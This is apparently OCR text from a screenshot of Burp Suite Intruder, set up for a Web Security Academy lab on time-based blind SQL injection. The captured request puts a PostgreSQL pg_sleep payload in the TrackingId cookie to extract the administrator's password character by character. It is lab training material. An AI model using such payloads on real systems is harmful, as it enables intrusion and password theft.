 All labs | Web Security Acade
Lab: Blind SQL injection with
Blind SQL injection with time
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
Vulnerable By D
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net
3 Cookie: TrackingId=LoUdJ7BKH4B2rtsW'%3b select case when (username='administrator'and substring(password,§1§,1)='§a§') then pg_sleep(10) else
pg_sleep(0) end from users --; session=AawkYi7Z8FCPhPjERqYBJT5NAnKQltCv
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Search
2 highlights
Clear
2 payload positions
Length: 992